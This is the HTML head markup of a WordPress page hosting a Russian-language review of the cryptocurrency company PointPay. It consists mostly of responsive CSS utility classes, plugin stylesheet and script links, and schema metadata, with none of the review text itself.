.wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css'  href='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.3.2' type='text/css' media='all' />
<script data-cfasync="false" data-wpacu-jquery-core-handle=1 data-wpacu-script-handle='jquery-core' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script data-cfasync="false" data-wpacu-jquery-migrate-handle=1 data-wpacu-script-handle='jquery-migrate' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='slick' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/slick.min.js?ver=5.9.12' id='slick-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um-gdpr' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.3.2' id='um-gdpr-js'></script>
<link rel="https://api.w.org/" href="https://trust-viper.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trust-viper.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://trust-viper.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://trust-viper.com/?p=11076' />
<link rel="alternate" type="application/json+oembed" href="https://trust-viper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fpointpay%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://trust-viper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fpointpay%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.13" />

<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
<script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"https:\/\/trust-viper.com\/review\/pointpay\/","headline":"Обзор криптовалютной компании PointPay &#8211; можно ли заработать?","description":"Заработок на криптовалюте в последние годы стал активно интересовать граждан нашей страны. Удивительного в этом ничего нет, ведь..."},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"https:\/\/trust-viper.com\/review\/pointpay\/","headline":"Обзор криптовалютной компании PointPay &#8211; можно ли заработать?","description":"Заработок на криптовалюте в последние годы стал активно интересовать граждан нашей страны. Удивительного в этом ничего нет, ведь...","copyrightYear":"2021"}]</script>



<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
